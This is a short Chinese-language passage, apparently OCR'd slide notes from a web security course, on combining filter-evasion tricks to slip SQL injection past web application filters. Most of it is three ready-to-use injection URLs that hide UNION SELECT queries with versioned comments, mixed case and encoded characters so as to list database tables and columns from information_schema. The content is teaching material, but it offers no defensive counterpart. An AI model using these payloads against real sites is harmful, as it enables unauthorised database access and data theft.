 整合绕过（重点）：
• 整合的意思是结合使用前面的各种绕过技术，单一的技术可能无法绕过过滤机制，但多种技术的配合使用成功
的可能性会增加
• 多种技术的使用增加了更多的可能性，除非每一种技术单独都无法使用，否则它们能大大增加绕过的成功性
• 例如：
index.php?id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!table_name*/)+FrOM information_schema.tables
/*!WHERE */+/*!TaBlE_ScHeMa*/+like+database()
index.php?id=1+/*!UNION*/+/*!SELECT*/+1,GrOUp_COnCaT(COLUMN_NAME),3,4,5+FROM+/*!INFOR
MATION_SCHEM*/.COLUMNS+WHERE+TABLE_NAME=0x41646d696e—
index.php?id=-1%0A/**//*!50000%55nIOn*//*youyu*/all/**/%0A/*!%53eLEct*/%0A/*nnaa*/+1,2,3